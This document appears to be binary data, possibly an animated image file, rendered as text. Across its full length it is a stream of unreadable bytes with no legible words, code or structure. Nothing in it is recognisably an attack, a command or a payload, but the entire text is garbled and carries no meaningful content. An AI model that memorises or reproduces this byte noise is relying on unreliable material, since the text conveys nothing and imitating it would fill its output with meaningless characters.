���4���8��N溷\>���,�8P�vp��A!�����|�S� �qZԂ�	��Q �"	Ux,om���&w6䨐���v`zm.�P�"�,�r&�+B �d��N��,_*Z�Q�� �"�:��nV�"�W[��[h�!�Z���Bܠ�M��H�f�'h,Df8�!�-���S9���/�t����9�x�"Z�J�����h�h��0��ó!̵0h�� �\L��ȅ�ٔ�i�7&E��G.��d<�f^S�� ��Omlh� c@�X-��XU�r  ��X�@��Ť�x
I � k$����5>�k(8gD��a���D���3k���4�h0e�y�Q���b�R�KZGP��Z.m��`j�����L>԰"x��*�7��o�i'Z��?p4X����3��c1��*c�m�i4�l�q��2Ɉ��hDX� M�B!
!�	�!u�tH��)LcӐ�k� ��B�T�
:�P ��(�4勪������q*=�JI���o���6�wA�`!u+	 !�
 � ,    � �  � S�h"�`��0`hJ�)C#ʀ!�I�V.�xa
8p���$'E!�,D���e( ̂� �7�4XhgA��h\l��A�(����]�T�ҥ��J
ǫS�b�([I��#:ֆ@ar!h0���eĝXH��ll�5X��
E[y��o0c.$��� ���-��B���h٧��6Mv�8���������#D%:�h+)�T,("��L>�!W�T���x�)X.�E���3˖q���W���#���R�%��?�~j#t٤cG��
v}�S?b�b�c�UU4�E�%�B0dPJATQ���W�Ƞ�:אQSd�u��1$�1�`��7,�D��a{�=��l�=5ɱ��x��^ ����-U�@��P&�8T�B�%W\�4QE?���� ��q��/hv�K.�4�f���KN*�q%h��H��6� ��TYcY�9����?S\�U}���e`)���Aš�Re0:Q&��U
�s�5߀��ڽ�z6���/(��M0�&��QFcɤ|R*Ti���^?̾ �� �vl�hH_}d�Pz.5��n	F��\�D�2� "e0��\�5�8�]0��j3ذ�6n�I"v�I�S\� ����ô�m{�D������,��j�3ߌ:��E��ɋ�)�\��Q*�����FI�c̨�&�m��M�w��rM�ũ��9����%�.u�%���%rE1�Cm�h�����袛|��(5K
4�Ѵ���G\�(�'��ʀ3# �5��̉(�b�9�#/��4��{K4箤Rdr��w"���=d@��%4,��vڕ���������KU��,M���ɰ�A��`!�A���\�"ĵ�ݙ%݌�	 !��E�?'G3Y�uD#B�j�@QJ	%�q�u 4�������� ȱ�$
[��%��+D�!�c�oZ�2t�	�Dp6�&��d�\��F9Α(`�#/��e�A���a�zr�db6��P<Q 1��Ȁ4 ��!9���E0�^L����#|�C:`��d"m��E
B�A�8��K\RQ�T�� ���&^TN���N�*��C  C�A��i��I�y�q�2�HA�rM�� U��U�Kl��@9�Z�Җj�۔��l� nR ��F r,H*�7���1�\&a�q��M��W�8�4�rdh�4� 1�h�
+t`��B����0��r��<Q�E � ��@:�J<� �,���g(`�"
`L� ��Z���`�:��2Q@�"��ë4i'W6�&�f�VŉW~��-��f�DEt�E2 ��b��$��5r/V������y`���*��QU���c(��!����?�@�L��5S��MIOR�0���"M,�4�p3VC�U庙��]㯎�ƪ�`'nք<b��
Mh��X�]"@�~(jd�(�ͪ_mۢ|`UC���£�������U&[/���8Y�nħ�~��T�����4�hhiʗb��oܢ�MV���XE���R	/aF+Zas@ъ`%"0�#���0��r��w ���؞(�a��]܊J|��-	��Z>Z����'+��������;���9w��%�x�LV L ���x��	?P"�qK�ad�	a��s9� o���%.���`¶��G��*X7B�W\�X$~d	u"G�c�M2-��c�n"��&�����+ɒmp���x��р$���( �V-���zdO����.����Dԩw��p����M��G�L�$t2�f�?�M��W�d�x��k���DutZ	�A��C�<l�`6.X 	E�ת9���s�EL[�ն�V ]x�#���m�HQTv�넪E�f :N������5rh$��`��i�U _�;$��]Y���C���f 0�E
f�X�������U�rQ�����os$�����7��N�yMdRA��QD0N��\�i3}��Չ��&[�C�,���,�*i@��g�0 ��D,�^^��� и?4W
B�C^�,K�vX���SΣ��y���+�ف$��\�^�+�8 �7�� )�m�իx����6<F.8�oh��&,ZPW��`<Ɒ��(�Y��.S8������{�6.>�ҁ������l��/��'��`e#���%<Y��&�k%�IW���
 �;ء���F�m�~�3�U�S�7NC�"䭸+���Y !c���� a�
� vb�Z�w �(o�vj�<� ��|M)�qЧr�W�t%��"+9��xE00��o.Xt���p�g"�SK�&�d]=a�@ ^Zb��e��
�D^�p�@^�{��TH�LpZX�U�Ex|"�6���W�K�u	�z�Q�a�#~3oԡM8x�g91���j�g+��X��S9�":- �p8���i��c0���	ꠀ��1d��h�P��)���%�ealQ�8�E�h pf�s�bC��yzx�AW���8H�ǀ'�ٱR�e�`/Ґ�Dq���p7	W^���o�� ��&dE�<b�'_��k�<��2�� $� ��}�s0�a5�9xHyz����@��H+�p��k�RNd0<	�	�P^��NHX^�hY�� ܠ	��{���h"Y��<ˁDq	���xnγz�M~�����AB9�e0��~m2��B��x+�80z���Ƞo<�+АOӃ��p"���PQ%�� 	�� KZ���6�r�g�@�	�@,�b*`	�V��A"�VA�3���XgNs��\�����x�hH����70��è~�7S��*:Q 2�z	�Y)J����PEZ��O�U�dP!9 ���Um�	��6�I�A�[�B?������H��/����4x+���N�xĈ�hH��06 �#���H^Ǧl�R�QTS$� �`M�S �cUa4A� i��u�4 lCF"a1��i�1x{5�d? +E ���*�؂�Y����������>�r>�!�!D��p��c��b�b�荫�e`	2 �`]��$Fd4�p� ��Zi�0���4Q�y�b`8�礓�������CB���С2X��)A�+Oy+&�!:@E*�O8��	B��:��	��7d�\4K9@]5Au�-ȃ���&�V �bxQL�x�0����;�C�Ut��8� �:0�@�F9����o�/�&��x�m�	z�7O�d�:h��Kp��m]��� {P�0���v�'���kU�CIܥ�8A?8qG4'"X.��Y�H�,��燇4S�R'5��p�qa)! 
� ��E�A9�<\�;H���զ(b��ԛ�|M�̤��aN�!����f3U"����٘djH�¦���l�M��M�2:�@���z�=��g�	��@��A�(C� <JXx�P`H��b���p7M�2)qN��49Qg�"���\�0�����
��~��y S4��/7����Q�dYm�M�p�T~�Y��tm _h�E9�UCP
��&F۰	Oq�Q 	FL|C,�]8���!;���>Cy�y�����	�p˦��/;44� C9QD0�|���)��c,a~ ���0�j������W����gu	��eV�L�����j��1&�+Ac�%��	ky�y� ��y+˾��y�2����!5���hQ��Z�GE.���vE���	��c�um�6_�2�"�����)Q3� �a]�
*b�(�n"t砘�YȠ�3��R0�R�>�Sr��'��pn�Qh@P��� �pYE��_����	�0�� ���(K�BS0�D�2a �&x٧|�?�@&���d�!c�/�t�����@��y�3L�Ȁ�[t�~���y����:�ci�T���%E%�.�@�(@ S R�L�v�W������#RPj�a)" Q��"��)�0�:D}���'R��&j�Ii��g��`�t$R��i�Mʅ��p*	aPĽY^�����8�M���� E@�R\	ZPK� и[PKE0�-���!R�{ ,�AEb��:��T+եB�+�j������,�9kk���C���hr"�A�B�h�7[�z��2�a��b�q��S�X��]֢Z�2i�ї�Q���VPQ�lyj:��<���y-�I�� 9��٘�w�1�����~<4'�	4�z�D�.�*{V��X:z9P	���Ԧ6{�>F�m~M�C XC�q8\Pe�}-#
:D��!��&�x�7��:�}�yl�{l��f�������O�c����QOU�JɁ�I��;d(ഛ�K�p�HEQs����7.�R�	0���ʡ�(�7������� �7����94�&�2g��� 
�^El	lT �6!i��d��} �۟��ý�(s�,Q�+��"b+'&0Z��
������M�H�'������y�t"*�:�⫼b/
�  �pJ��O�KP�,P^T	e�
;P�W���	g�:�)P�[��)n8�Ґ\A@t3��������	��j��P0��H���k�֌�"4�RkO)�5�K�x ��6���f�;�}Va�`e�:�-cj���h�MA#+�0��	��I�1����6x�����n�ssK��9���`�4�5q2P Dʴm�fU~F�}V6 �DnQj�l�=8��7*'C�&]M�����\�X-����(�9p�Cޟ#4�-C#�/�QN2��� ��K���{l�c�.M�G��2Ɋ���&eju����oRt��r�ʦy�Ǹr�l��d������2H��!^�
�pݰoWK�\mp�A��H:�]�`JJ�	�V�1�ƴn�����@I0��N0���{����듐1�E7ye�&���M,ݿ�ѿJ_��v�EG�`�v�,�A�ʮ�۠�R
r��6�)�Nj�AFHQ)���[mO��t 텴������r�yϋ�w��悧���o��*t�H��A: �:��b\�i�v�����3�1:�`��i�D(�`���B,͜5�-x+�p��{҂Uֲ�9�o~(�TX�1p� ])��'����m|]	A���m#&C-a~`	e��x^ �w���J���'�!�g�64ړn~}���tC�C�k�2����8�"x��2��al��nL����-b�x��E���aCC(H�2�ae_�Ud@T@L�V����B�n];H�4_�x!;W�/hJy5;�*/u����U�+�rՠ�Z��٢�-�Сѳ˂1k�p!8G<x����E�~)�훃� ��)iN�9H���P �%���U�i�2�>aD�`mR�ǐ5���Zٮ֎v}*6����I�>����ԁ	;��a�eh���P�"��9�G�:93��^���ēs��� rl@i�A$?���� ��8�w��3�i�B()�|㥩f�!�k ��,�|�E�>H�t�ꍬ�8\)kN �o�z5��ᠡ�Jc�c�g ��DƼ6���|�����
�L
E?����El��>�:��>����
+|
ʴe
1���J)hBL�+��ኵ\x�¯��*5�֒�N��9F����p�<
���m@����r��Es�r"�h/��G��
ރĂQ' �����3)/��и�!��3���rMm� ��|�e+uv=kM���m�<���RlH.  �ơ_��&й�	%l�a"�*0�`Bu�]�]t� ؅�n2A�8����P� O�|��W�X��2������RΤrq������7��	G,5<+7�8,H�c�lˮk��� ����� �d�y�;�RL������k���`�u�s����6���Ba��V��2.P� FR��\���;KC�j��5h8V�*�R3�˷�Y9�k48� �b�PFL��gr�Σ6��� ��v�C-�[����̥��+�����.�Ի.�B2��2�%PN^ĺM��E��j����j,~
Ωx��p@�"�{|1N�e�� �Q�ntȡ�����+�#�_/����)�4s8o�[ ���^��=�_�K�t�����ȉv���w�1���vƣ�Y=��D��]�R�-�0��s�V��!#rHd";:�?��;�:2���dHM�6�F�[,���%�?[���&�0+4� ���p�+���T����B�ZP3�R��t	Es�V��֜7�����s �0R�v� ����3��8�P}R�ʰ��éY��x�� ��eR�/�� Q�& �4��]�v#h��m^l�A8Л\�o.s˵Ls��ͥ̸V��b-f�rY�����"�ǆ� �`T�*�w���35s�X�1&��DN�S��iB!d1aA�v���"X�X�l_Yʺ���3E1���ù�����F2���{��`nHC����؊X��hHcT
�5�� i���'83) X�@���1^�����w[^YtC&�4�]�ͅҙ��ee-��2�g���%�ᠧ�c`�(&���(Tb �C�U�& ��!<��id���{�/8�U�$��I[�a')�A;�(��|�M�t��jW��I7�0�iІ6������` �-J4m(�9�	R�g0�	�*�?@P	�F� 0����u����2�$H�$4���r�ojҮ��f��\���8�#�����"˯�S5��-,�c�r$w魽��7��"�8�:�!Ϻ�p���l0�K�ў���%TT�c ���)s�I�Ima�\"'\Ȁy�������nG�.����g�rρ�H.�lP((Ѡ���oϙK0�b���HR�L^X.�21��E+x��)F�Vј�{�fK�@�>�-��:�PN�8G��� ��s�:vc2�!� xk�@�8f\ʑ���I��f�9���iS{��1���A�R�#i��0��m5����vs׀L/"�	�U�@���o��1�Rv�c
4����e4d[�2ʯ$6��lŽ} ,`�[4����y���#|��C�� v( /1R�0#v4��O4!HP�V��ƭ�-p@��_I_PF��Ax�X���~�5m��A�r�R�y�IN�^��e��l�@��,����i�@��Ղ�Q����ŕsA��NWs�ǭ��'?ɀ�ri\���'\�z	I�
�A����pȴc��/6T�&%8%$�l>l�%�ovlPn5
�Q��M�ֲ��:0�`�+[Y
_gG�q#i��y�K>��e.T`�R��-O�<��[~�|,�<���PC٠��8O}�����!�h���^dn��}A.��[�����Mv	o��HA(� �L�$�*��u��g&p��/O���U����o79w�9�ץ�#ӡ�Ɗ��$����\�R}�"0G�8��@Z��?��B�B�&��"��&���Y�~u�-R����:�)�!u` ���9�q�2��<�z����9�#m�-�I+H �ϑ��K�.i�����;����z
���&Ȓ&h��˄B+9n�pJ�-.���J	�y�iS )x-&L=/33��>w�>��Z����� �� ���"
_  ����؋�H�tAx�i�\�	1H�,	���	����K���,� � r�8��"i�+{7)؆c�!��h����� ���Y3���۶���[<v��:<�њE������H���(����B� Mp�+�E����;L �Y����#�K�ph��� �2 Eʂ��!�k��9�������6%1C��$������Ȏ:<?���8�|�G�,]���	>��X�C�B��Є�s� �s�k��2���p��p�ph�pH6)��m v��y!!Zkp��ټ�j�<���"Ȩ�j+���,��X�ǽ����ŉ�1��� 	fb+ș،�|���?x=(��������¡��"I��G*��;��s;��o@ `���q�	&��(��@T��3�mӀ�A�r�;XL�T&Y��#��D��3D��T���, ?��0�	�������s@'uz
 0LT�"��i&�	!ja���%��+�H�-2��� p��`,g2=erz���PJ����dJ�2�ćδ+@�?��J��-�Ȧ[h�!�Py5z�s;&��ko���]��`*���B�P�/��?Z�!��]۬�!���Ȅ�7���3Ȥ�l����m ��	��L����{=�3����*N��3�\ =P����Æ�0��Q�M��i�,�i����ǀ�ˋ�ںɂ�-��X��؆��1��\J
��ǤN�r�	Kȏ��Eτ?�h���(%ݾ�������k�u�8p�t G�t� �k�S^�A�56��������;�ټ���ю�#����O]�섑g BI��	�������D�X ��(-�^�{�����j��#1i3���A���K(##��xOR�>m#�v ��22؜��#_H�PM(?�RȄ�P}�Q�	cY@���J� с̉��,Oس?H�{m:E����E3��	R����;#��nӦ��&��l�������] �R,��!���P呥4�Q}��:v �����	��Y��� �6��T�?`ȶP���!�2�]]��b��I�����%[{��	�]j��K��̡�"���T�p�-���p��0e�Q�X�  �`�VmY1`d;�ɄY�ڔМ[����n��YK�gUZ��,�}��a3�H	���Ǩ-p+8���X�����8�g�EP=q���g@�.� z�&XU_�,�C��T�J���Qɨs�u�z�9������ <�G}�|�8%"G�ȕ�X�pP�"�c�-�ܱe�-5[�ep�e8���ʈ?>d��ȒTF��PʄL����IH�5́��� Z�s��J��j�ǀ�PX�P��5x��ōӴ��cP2 ��Yf��
�=�g�!���׆����Џ �g0/�� 
߆�A� ��l�P�TH�%)��Ud\i��́6�ߨ���Q���z�^2��x "��K�K�C�{��f0*�˵���!�,�g�Љ���a� ��S� ��  �2��*`�0�?�,O@�L�.F�5�ĭ!��� � �q�8�U�)�?@`�"��R�'v��[-w(����LV�D��=J�P&u!�9�\����eX+h�5��˄��c`@tHM�@n ������v�i(f�N(�6x��U`��6b�P�-s Zq�gq]���ؓ1���`�ν��0�p������A��J�L��T�a�6���?x�)��ȅd_�S�M��h�U�fMh�U��0 �m?�RЄ���  s�>Rᆌ�B�'�!3Q�9��� �̣to�PrО0�� �s$L��E�9 D�c�k������*���BsH�9fh�b��[3d!���U�x�U�h �0�h�t����Y���3�i��3̕�:�����m� �6J<���:����Z^[VX�K����A��L1��̆=��(�˿����悹� qP�h�X��Y��0�1G���1p�Y���0(������@1��U���'�D�S����5�������O�5�Y��Fjӭ f.��Y`ŏW��i��ٍ�>n �Z�+�p�[���E�̗�������o !3��� 2�(�q�=�>���P�|�i�چJ���!p
 ���n���*�	f�@~�5M������Ҟ 8mM�R�-���2 ���q�e�*���@6K���?�Jg@	hP�3$�	oE��-	G�{�Fk��^�sK��и���c��WHh�?��ߒ�h���ʐ���:"�="�r���c5b F�˶[�R��q&;8��������g�J�!&0{�g�Z�g0u��?V�;������,iS�����;ο:�{M��2�����U�Bhh�k��&�P��m+G|�f����A�#�T�9�F9��)��h0]��>q�����(�V�j�s*4�2�Txuz�[pÿU�����8���cAv:��Y����{�=��Q���>b��-�R�`! ��*&g(�[�p0�� ������VWu˨>Ē<f;���hH��m=Ӯ=��(�h�xOxKP�0�a���Cr9�A��"t��c�  u�øА8D�^�ؑk�G,�T�����1y�X��6]�O1Pq�ԉ�d���y���\D��hH�`'��wUA�A����f�ͻ�� ��`x�J1_C (�a�`
O-� �k m�7w��!�>� =�L�U�>���J7�?�jS?Nz���_Hxb( ���8�?��)�A hU�c؝�[�u�"X�z��oЀW�3&���(��g�X��V��� ������Kh�T����	x�a+ ."�$M��&)R�ɤ)Z4s�I+c#N�~.t(`ea�&3����c�)�4I%#CH�nE� �µkE��<f�N���80��r�,u�H%�G8�.��\�Z�+X�]/��D��(�RpIQ`�BDa� JA$A�3e��IF!{aČ�A��������d�J
D��4�ARD�Y)�X��R�/�ɼu  ז5;vuN ;���	Ν�k����ܦ���^b�U@��ʑ�=��l8/lt��B��n_Ȓm��`��)S��e0W,�8p_�p�
�������gpU�	u��4�L
( �@ !�P�=8>Ӎo� �Ec�Yrt�\r���Us�5'�"��vT!�[�\x�7PHe�*M8Ğ4ip�P�}xf���`Y⣟�e�DH��;�D��i�S�?L��&L��D2H�V�l�s����qc]��|�F*!��[v-�]wv)�em��I�cP�`Wq��[*i�~X�������0�T�A�� S�k�9��+������{@��S��ԡ�r0V��5w"W]q%��ڐB��e��ݵ�_�TQ��'e�H��e���(�*e���B6v��"�H�e��AI�p �K<1��p�?R@r$����Ԗ!mF,�e-��meK�V)�"�qRzM�te�p���8�(CD��Li�阔[��n�Y���[~�Y������k-�Z��GI4L�@G��С��Yb	�I����V
!��Q�)��_�!���b�Ԇ&
feN(�0��%W�є��_���Dh.ŪN�x�9� xq ��&�3��P��>6DuD#r��]��F'P�_�iÓ[��II*��ww��[�4K.Ab� 0c�"�e~)]^�ޏ�~�GÃ&k!� q&9��?�оolv\�_��X�jמ"�L�2�*[e�Q�0�@�<�F����
�+lG`pq�4��P�C0b���1�F����<��%��G�� ��pt� �"CF�uh�K A���,�وj'@�,9ժN��rI�
'�Ā�-n�T6"X�"�ј�&�E�52U��
]
/��`�-��L4x�@�����(�A�� �y�KDS�e�Z}"��hǧ�ȁ8�@� ��
ؒ%�B��+jܛ�%.��Ȩ	���D,��&\����ݨ �*����𦘂:<�>02m�d2�Xrz�K2P ����#�VYD�Dޝ�veH�2 �Y�
���L��P�"e����D��D�~�Dm �@퍬����rI)�%d��3�a7�.uvP&��Љ6M@(�h^B��A�����ȜH
@"H�-2���Q7C�>�I�Xaa�� ��J�� &|�FL���Ele#���Ve	m4��YHzSLu(�k_7������7���ն���9���*�K��X��J42A��dǍ��R�����D� >��S���m�* 1�l�K����|G-�V���A*�+�k�>�g9�Y`� Y�Ȩ��էha3�I�ݴ�Q 20�Y�����dQ%�L���G�-�XD�: y!�:���*6s"��*K����#����
e����+�� c���5}��d�B��D6�K ���'D���$�*��Rr���D=��$QP���e.���BfAT��QU(�]�. Aw��6�2��@�X�b#�z吥nyE9�J���[�J���IR�ԗy�J�h�G��E6^S�Y\*��^�+r�R�j-�O�a��d0��t\f�U0�؁�f>3���r��%"
m�DiM�w0�_�,afh��ЀDD`0(�W>W!�s�����(�F��/���~$�mi�
����*<�L��FQ V���M�Fә��Op!�_XC-���ʩ�5|� \�&
���b�����i���ӄ� �Zq@I�:����E{�0G����N�(��
W�$�vd��mJ�EK�y��6��EP$�� s.�MG��	�6��PܢY�L�&���f�0u��;h ���Q��20��'1�^�>�E�N;'n�
�*�������sBB�6d��@n�^O��d�F+Y�P�{XO�vl&Rd���hh��n��2�iV&����h! �v?��6t?'��j�>17m��[�p�B��J%*~�a�t@�k "$�0	Y���9V҉�&���^�9'�@���,� �IŎ{���2p�0F����pI�i�{�xL|�r~��E��'� �q�8p�o`bd��j"G%�20"�T�Ȥ\-��;�U��i����� ���i8NDCҸM�d�0u`+� HO?߆�Dpo(	\��]e�O�i|2y� �m��U��ČN%�6���	�Q�T�r�Nt����"$�R�ADCN,�/,��20�2p@Nd�©����
j�Ȁ&X��U�ƉIM��V��xƺdQJH� l����X�Z�������-q����?LA�BJ�B�l�kGzQ��-,C0��2X
f^0x_0�a0��M�%�&���l��E��G� Lq��̕���AG�A
UY�$&̇-@� x�? `�L����&�X'n���?ԁ�d�9�
�ZFhW�@n3 �� 
��� l_�a,�	����FdB� �IH��KĂ�|�?}���L,�B���T=�#=����e�@&�x�_�����F8�'Ğ��T�$Fp�ɡ�� ��/C0�"�b?����K_H�&P����Q	xpA�I�*�Gp�vM� \���Ƕy�VX�E��C��HEQ�E 9��X��d��YXB4��F	֢-�!@C	%���EC�@�h�uȀp���@��W<Z�Y�MM>��FH	�XGPم	@�uٙ��'z"[�"�B��^$Ze�0�5��/�d/��.eP�/f@�t���V&� "p`[���a��L�^��P��$��~t�%X�J�Z�N��Izbx���"\
`bBXut BĆ=�!	�or�P�Bp��2�/@C-���@$(HĥBc��^-fXA*��u�m�����<Nh>V�����>�9�dJ2��'}�g�cϑC�-�' st��� @�`�`'��/.�_�  �~a{8f�~�[�� �%����Hw1��B�u�.t��H�Fh���{�#Ol��uH�����~�&���XK�¡ 
��p�/�	&/L�o�c���O4ApCL���BpAxx�ɌJ�M��*�D��"��"^;aw��8�.P�~��$׈ٱ*���)@!�^���i�"��&?4�1@?:(�
g
�1��2��~�W�ޑ�،�ZJ(���jѥ��[���EP����R$�AT���]�k�Cl~ʧp�@;��^.�/X�

�1�c�2(��Ƥ��-F)OV$X��E(�U&�H�@��}���@,��dP�HL���KiQ����.�e���(�� �L��J��2� )��� N��?��pV�q&�Ni	.���a���0BB1$f��
��X�������DfL��]�0=��VA��c�t|�8�D���o��K�F�"jd���=�a�Z��C��5�&`f�#���q�«�G&�$Z��$�e ��l�y��d��e,�@��[�m>���ʐ� "���<�l�.��nB��Pȁ�"*j��P"hP��qJ��V����%�����a� ��^t�ٺ@�+Ɋb��P�9m�̥��@�5fn� f(�G����(
�l���CV�ì�g���-��N�&l�?t8Ȁl"�t3 �1@�/��Bkp�o����q&�~�5���7$_�`CD�R�f �Htכ�hh�F��DHpA�10	L)2a��l.���ln0�'ˁ|�g��~�^iPR쳢a���>f,
~CN2����,�&�0�(H�=� K �������ҫ�MJ���(�ӠHOn_1g1",����#���
�[,��n�n��@2C.A3���@)�4h���i4K�� 7�m�xI"���U�>�(@U�Yp0�r0�Z��~�#�p�k�F�>Njպ��� n�Ւ�5��-6���~C4�J,h�,j�
愂�V��H������$�]�R�
�Wl�[2�Ba2�'�.�$+��"���j��^k0L�>��p����D(���k4"��5�a���M�_sri�~�{`yd�-D[��8�ɓ|�$sJ24*2�3��~J�
�/���j*�J+32+>��p�dV���j@�,�:��2$��0K�
��H�y��3���;Fz���8�%S2B��N�$��@`@  !�
 � ,    � �  � �Y����?0D���_�� A�&�D�2�jR`�/l��d�I9)
}ڳ�P�h��i�uK�9q4����[�U�P�H��l�@JR�p�$��)ITm9U
�֋!1a2jp��&�
��� |V�4)X(�A�d�� 	�^Hf�Vg.U�~��t�ROMDzx˂9 ��d�e�:_#4�����j�j٩H���mS?��k{)cL��*mkPj[|a���n��?���tH��Ȱd�+��6�\����i ��[L}�e����mt�����%���9�ZlO���R�e�W A�Xw/����[���DM��a&�PF28���E#�U�H��eC4�s�7���|�|�h����5״c�%���Q�U��q6���m�F`����F�$ŋPt�Հ�!�O,r�{I�t��0�C2L�^x���% i�&�s�5�\h�ėh��-��|ː��D{e � dm5���*(�m�5`mO����|	�R_q�����3K,���!_�ൗC��U�^����i2�"�'�-��3E p�7AƷ���s�/�ӌ��p�h0�#�K��`A!���$SV��kM*%��8Cf�J�頃P��,0Pz��&$+®�E݉����'�e� ���E��?���L��`�/��|�������[HQ]2%��A^��%T�=u R�����L��m����?l�`�VðQv!�\D}�X$X�@0#U�`�����ˬ|L�ᰣ�����-��1d;|B�*"y�R������ACȄ�Q>�o�a��?�X�H�p���e"�\
!�Q4$Br_^�Q�A!�ȐB�bf�I��� ��9���K.�T����N�?�X0Q�qɻQ�����ś�?�(M����ePT�LhC�tP@

q���)���?�� ���M���S]���Tp! 3����-y"��?���UK[A��h,`�HI���Rl���!�q�J
Y�a9��$�
ڪ�R�*�~��\�f��X!'��~��#,�4�a�K44`��p dˀƵT�)l�h��V�#�2�PO{�M�q�:�	Q(����峅H���}�!�<D��Ei����9�AM2�k|f�Z�G3�� @e�b�2�C�i��'�`4
!�4�̄�yWRlr���ӅkƔ��	����:ԡ��	\�Z�B5�D��Ʈ��l)�8��lL�R<����(f^�%�j�L ��K�Q��[�AJK��C
��M-�"�4�q���>=T�>nH.ˡZ ZL[��Nd�O}@�1�m+[#��#�'
�ou�:|�fX@z���RH��s.�j�7�ȁ���ͅ��*T�bjJ�lh5��t��a�B����4,���j��A@#�kA�|�zU�[D��b���Y�
�&�,U
G��U3��	Џ[V�7��?�j���A~���]�F���N�b����V�eLR[Zt�g��I�hG�����E�
�$)*>���j��97Ŗ��K ���M{Z \�^ ��ad�BԆ�~
��-:Ì>�R��?����:2Q� µĶ�����y�����%�',�Ox����B�K�6j�m�[���J!T�_�Lw�hX G��QȢh�qd�ݦ|����,��p�5,p�����%jӏSr�q��Bx����$3tKV��X����|q�W.X�t��s����P���b��(!s���zb82`� �)�5���#���O�؅��CU@�'�q�(�ּ|����\��`�$� 14��z��`3�c�47��`L���I�Ŋ�vX ��ޖ��}�L�؇,M��2���k������T0�Du�(f���T D}*{�j`�l�����v-�VT�� �t���i�m�3	)Z�[Dn@��k�!m2��e��?8M�ݰ����D~	Ha	�%3y�����.#�TT�?��C[�4HTC�F�ǫ��&T�EFH +��Y��]����P�?��=�c|v�GAG���}2��]a�pH2��r��,
���a�]��R��(Ve��ض���n-�c���&��o ��b{� ��	ﰨ�E&rP� n�����m��� ޱM�!��9�r�4&�,nx�R� ��݌p�c�s�Ϸ��c�T���E���/�G�`ƑJ����9͉8�^څ�*�o��~�9jb�c�HM<�3	eF���#�lF5p��\kKy��rO���D����� L(GK���Y�	W�8�+�j��/_�W��S�3�HB�y1���r����"'����C�t[�;Gr��Y3�qd�>��
~�&����;>�D$d`q�g�@��xQ�e���F}O�SF��b�>)`@�&��5%"�l�$�"=9
�1�E|g-���E��-s�}�E�r�`Q�a(E��6$�UgNgR��3\Ap  k�W�K��&"�5*�g5 �@OAa��#��-�Ђ8�X3�-���� |m(<�wk�F(� 8נo�xa��=�q�J�uS�	�!�y�W_&Wn;�d{kAǧ���x�х?�Lnx�P�#ssj�E'Æ��ȳ\��@���Qaːx���Gi�3�1]c�! e�QcP
!��D/�A�劻ӅF(��|�<�p2�`lhM���#�k(7z�`�1F�ьLtA�,��u�gTR�Sbq� K� k�!�T{`��^�(M`@���c���p^d(��E�e>ro��k=��p�Q���ϴE���(N$���"p;�Q/Q��?�e%��P���N��)�>Ն�P"� l�K�pC���Pr���Q9e�Q�B$��9�o�gM�Pxs2ox2�҂�-XUQS�#D�S@8�3�_ғ+� �*�C�0v�R��a`r�� V`3�W�0�SShj�A��L�2\x�T���(H���s7� �`��yg-��A��k 7��Y�H8��c�A�Q,���E/j�	Z7  �N� ���� 	MPW{�pb�Gq_^sD�1�1�H�!-Ԓk��`��y#Ma	���wل��A�U�9F-)�U���	�R5)�	�8b��R�c�l�)`;�cS� 0q!'�����1\�����1�Ѓ7���{�`2!j5�sG��3G�P$Y��LVi�1.}��5�#�����@��` ��e0\��W}�>��F�����wH$��oQ$I����7� ���'�-�� ��7��{ѴX̥(V(7r��7�z���	� KU^E�����P1" ?`	�}��|�a$x���t�2w2�x�t0ۘ��������L|7�S�{�4A8BaT6�;�)'�I&�0�K�J �c�C�Ǥ��@b@v��&wuR
.Z�&I�X��k���P����g���j�k�|c4F4�2}Q)ac��#P�R�4�
����Pr�p@%�5���T��#A�G$���D( P���D�ǆ�t��� &C�����{��;s\��`��Y��?z'Wz��p�U!� ���� � K��R�>W(�M�"P[�p�`P "�a5�x5-qZ��si:��y��#�wS�Z�kق<��(���G-��M^5�`j��:"82��`/� ؠ�@v����p�@�i�	
��
`�tS����	���G\M;����ǰsAs�2�7�^��۸�y�{�W���X��kSQn�P�L��<&~
�	�Q�@��и�p�O�;�π `I
lRsS���v:we	UP+�#'���"NU��P
�"2Ѵ�bɍ�ٺ#*��;�(�P� <��s]�(��-|C$b��&z�HǄ5�P�����%�U_
���`'����֒�a�s�)�#Z�kX���`i�Bd�i���q�(LUD�I�1��h��.@~O��`9`ZE\	F���>6Trr5M`�['�Q�NKd�p��M�a)�(�2�g��{8X����Ԋ�|32-�d�△�V�U���Z�2��J84�PKyW dcTM�P�XːwN��&Ms7W2)㥞j2a97dz�����W�}G���+Ac?����=����_�0�Hq � Ƚ�˺,��C��^u���S{%0;�5"X"��<� ��D�v�zc2�j��W�'� e��-f8�f��h�������ș΂Y�� ��H��L�El��F؀i�e��VcC�Z+�T;l�0�?��f�3�%Ӿ�К)x_;I�x<)Qȓ<���+<Ot���Y)����ۣ�w��
e�����y��\�*g��U�*M&�c���-w���H�e<�gX����Z~#p�$�&t��#�a(91��� P( ��!�
0���%�cH�V"V6��E򖭹w7؀�{z���d�{'c��I�R%��%��\v�eA�L��H���U+j .��	� �6E[�d+V����3�L�$2�k�����֢�_��d�A(ӥ�X� 2��x;��I�<$��� ^Z��_6�FW	���e?����
P!jp_�3.��I��$���'��UƤ���2K6-��2��6A&v��w8�S�H�	U@j�U`��P��,'�q�Mc
Y֚W{���{yc2!�E58��׆��Dvgd��Q��Q�к�7���(b�
pS�� ����C>���hi|��2tI�ǥ���(Sa;��r�*�(\yo��#Ha��e�a�4=>�%a��3�0��%w���2�ꭥs��*#M�������њ���[������ o�$���7��|^�xL�D� ̋Rp	ab �Q*R�pGt��6Š��o�S�Be�|a�V�-Q��wk��V2j�Mk�H���Ab�<���L��U!���봙�v55���AiC��[@Tm�ʶW�#��'ͥHA�)�����.H�IFoU!`��f㜙#Pt����	O�:����>�C����ScS�Q�:nbc�saM���a٥������Z����}M��Uְk:B-�H_���6U%�mNd@O��-�a��c�L�xcŌK7��u2\ȗ��к�˺�w<%��N��.IG�ѳ-��P\p�ߜ�(а=q(�1�� )`Sr��̔K�"cm}[���}[�/)��&��~���2Z*�=G����n���x;U� �̀��N�s����h*��M� V=F�_�0 1jmM�kv��?�!���1�Y/�䉵w���I��k5���-���<�9��RDk�pt��ݐ G�E�P
� ��� 4�f�`øbjvSq�����������L�k�r�k��ڿ�x�:�ؿc�����"�e��Y[��F�� 0��,�Ǒ��C��ײc�ZΤY�fM)ǚ�ȫ��J�h �`j��@ �ҢE
